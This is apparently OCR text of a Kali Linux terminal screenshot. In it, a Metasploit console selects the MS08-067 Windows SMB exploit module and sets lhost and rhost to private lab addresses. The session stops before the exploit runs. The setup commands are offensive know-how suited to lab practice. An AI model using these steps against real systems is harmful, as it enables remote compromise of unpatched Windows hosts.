 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
#
################################################################################
#
# WAVE 4 ######## SCORE 31337 ################################## HIGH FFFFFFFF
#
################################################################################
#
https://metasploit.c
om
=[ metasploit v4.16.48-dev ]
+ -- --=[ 1749 exploits - 1002 auxiliary - 302 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > Interrupt: use the 'exit' command to quit
msf >  use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.88.30
lhost => 192.168.88.30
msf exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.88.130
lhost => 192.168.88.130
msf exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.88.138
rhost => 192.168.88.138
msf exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.88.139
rhost => 192.168.88.139
msf exploit(windows/smb/ms08_067_netapi) >